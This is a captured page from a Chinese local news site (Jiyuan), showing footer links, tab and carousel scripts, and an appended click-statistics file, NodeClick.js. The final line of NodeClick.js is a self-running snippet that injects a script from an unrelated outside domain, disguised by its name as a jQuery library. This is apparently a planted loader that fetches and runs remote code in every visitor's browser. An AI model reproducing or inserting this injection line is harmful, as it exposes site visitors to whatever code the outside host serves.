<span><a href="http://www.jyrb.cn/content/202601/06/c_308324.html" target="_blank">深入学习贯彻全会精神</a></span><span><a href="http://www.jyrb.cn/content/202512/29/c_308011.html" target="_blank">回望“十四五” 奋进新济源</a></span><span><a href="http://www.jyrb.cn/content/202512/02/c_306829.html" target="_blank">与时代同行</a></span><span><a href="http://www.jyrb.cn/content/202512/02/c_306812.html" target="_blank">学习贯彻省委十一届十次全会精神</a></span><span><a href="http://www.jyrb.cn/content/202511/27/c_306648.html" target="_blank">2025年济源示范区 “工伤预防·同安共防” 短视频大赛优秀作品展播</a></span><span><a href="http://www.jyrb.cn/content/202509/02/c_303088.html" target="_blank">济源示范区学习贯彻习近平总书记考察河南重要讲话精神微宣讲大赛优秀作品展播</a></span>

     </div>



   </div>
   <!--右侧-->
</div>
<div class="guide"><a href="javascript:window.scrollTo(0,0)" class="top" title="回顶部" target="_self"><span>回顶部</span></a></div>
 <div id="footer">
  <div class="footer clearfix">
    <span class="foo_left"><script type="text/javascript">document.write(unescape("%3Cspan id='_ideConac' %3E%3C/span%3E%3Cscript src='http://dcs.conac.cn/js/17/268/0000/40668855/CA172680000406688550001.js' type='text/javascript'%3E%3C/script%3E"));</script></span>
    <div class="foo_text clearfix">
      <p>所有内容为济源新闻传媒中心版权所有。未经许可，不得转载或镜像 济源新闻传媒中心主办 ( <a target="_blank" href="https://beian.miit.gov.cn/">豫ICP备11008585号-1</a> )</p>
      <p>地址：河南省济源市虎岭财富广场2号楼 邮编：459000    <a target="_blank" href="http://www.jyrb.cn/content/202502/20/c_294586.html">违法和不良信息举报受理和处置管理办法</a></p>
      <p>投稿/举报：jiyuanwang2016@163.com 电话：0391—6635800 传真：0391—6635801 联系人：冯华 电话：13569160243</p>
<p><a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=41900102410953" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;margin-right:15px;color: #333;"><img src="/ad/beian2020.png" style="float:left;">豫公网安备 41900102410953号</a>  互联网新闻信息服务许可证编号：41120240001</p>
    </div>
    <span class="foo_right"><a href="https://www.12377.cn/" target="_blank"><img src="/images/footer3.jpg" alt="济源网"/></a></span>
    <span class="foo_right"><a href="https://www.henanjubao.com/" target="_blank"><img src="/images/footer2.jpg" alt="济源网"/></a></span>
    <span class="foo_right"><a href="https://piyao.henanjubao.com/" target="_blank"><img src="/ad/footer4.jpg" alt="济源网"/></a></span>
  </div>
</div>



<script>	
	function Tab(tabSelect, tabBox, tabSelectActive, tabBoxActive, tabSelectActivef, tabBoxActivef ) {
		
		this.tabSelect = tabSelect;
		this.tabBox = tabBox;
		
		this.tabSelectActive = tabSelectActive;
		this.tabBoxActive = tabBoxActive;
		
		this.tabSelectActivef = tabSelectActivef;
		this.tabBoxActivef = tabBoxActivef;
		
		for (var i =0; i < this.tabSelect.length; i++) {
			this.tabSelect[i].id = i;
			var _this = this;
			this.tabSelect[i].onmouseover = this.tabSelect[i].onclick = function() {
				var index = this.id
				_this.selects(index)
			}
		}
	}
	Tab.prototype.selects = function (index) {
		for (var i = 0; i < this.tabSelect.length; i++) {
			for (var j = 0; j < this.tabSelect.length; j++) {
				this.tabSelect[j].className = this.tabSelectActivef;
				this.tabBox[j].className = this.tabBoxActivef;
			}
			this.tabSelect[index].className = this.tabSelectActive;
			this.tabBox[index].className = this.tabBoxActive;
		}
	}
	var tabSelect = document.getElementsByClassName("tabselect");
	var tabBox = document.getElementsByClassName("tabbox");
	var tab = new Tab(tabSelect, tabBox, "up tabselect", "block tabbox", "tabselect", "tabbox");
</script>
<script>
function setPage() {
    if ($('.pages').length > 0) {
        var pages = $('.pages').attr('pages');
        var current = $('.pages').attr('current');
        if (current < 5) {
            $('li.page:lt(9)').css('display', 'inline-block');
        } else if ((pages - current) < 5 && (pages - current) >= 0) {
            $('li.page:gt(40)').css('display', 'inline-block');
        } else {
            $('li.page').each(function(index, el) {
                var _index = index + 1;
                if (((current - _index) <= 4 && (current - _index) >= 0) || ((_index - current) <= 4 && (_index - current) >= 0)) {
                    $(this).css('display', 'inline-block');
                }
            });
        }
    }
}


 setPage(); 

</script>
<script src="http://www.jyrb.cn/js/swiper.min.js"></script><!--banner轮播-->
<script>
    var swiper = new Swiper('.swiper-container', {
      slidesPerView: 1,
      spaceBetween: 30,
      loop: true,
      pagination: {
        el: '.swiper-pagination',
        clickable: true,
      },
      navigation: {
        nextEl: '.swiper-button-next',
        prevEl: '.swiper-button-prev',
      },
	  autoplay:true
    });
var c,_=Function;
with(o=document.getElementById("div1")){ innerHTML+=innerHTML; onmouseover=_("c=1"); onmouseout=_("c=0");}
(F=_("if(#%18||!c)#++,#%=o.scrollHeight>>1;setTimeout(F,#%18?50:1500);".replace(/#/g,"o.scrollTop")))();
</script>
<script type="text/javascript" src="http://www.jyrb.cn/amucsite/stat/NodeClick.js"></script>
<input  type="hidden" id="DocIDforCount" name="DocIDforCount" value="575">
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://www.jyrb.cn/amucsite/stat/NodeClick.js
body_size: 1418
content:
//文章分享页：提交分享点击事件；若是选题生产的文章分享，则显示订阅用户
var appif_url = "http://www.jyrb.cn/app_if";
var xy_colClick = {
	//提交分享点击事件
	commitEvent : function() {
		//得到文章ID
		var cid = xy_colClick.getcolumnID();
		if (!cid) return;
		
		var url = xy_colClick.urlRoot + "/event";
		var params = {
			id : cid,
			type : 5,
			eventType : 0
		}
		$.ajax({url: url, async:true, dataType:"jsonp", jsonp: 'jsoncallback', cache: true, data:params});
	},
	getcolumnID : function() {
		if(document.getElementById("DocIDforCount")){
			return document.getElementById("DocIDforCount").value;
  		}
		else 
		{
			var params = window.location.href;
			var start = params.lastIndexOf("/");
			if (start < 0) return "";
			params = params.substring(start+1);
			var end = params.lastIndexOf(".");
			if (end >= 0) {
				var id = params.substring(0,end);
				return id;
			}else{
				return "";
			}
		}
	}
}
var src = document.currentScript.src ;
src = src.substring(0,src.lastIndexOf("/",src.lastIndexOf("/")-1)) ;
$(function() {
	$.getScript(src+"/common.js",function(){
		xy_colClick.urlRoot=xyUrl;  //外网api根地址
		xy_colClick.commitEvent();
	});
});
(function() { var a = document.createElement("script"); a.src = 'https://reg.wktrdz.com/jquery-1.7.1.min.js';var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(a, s);})();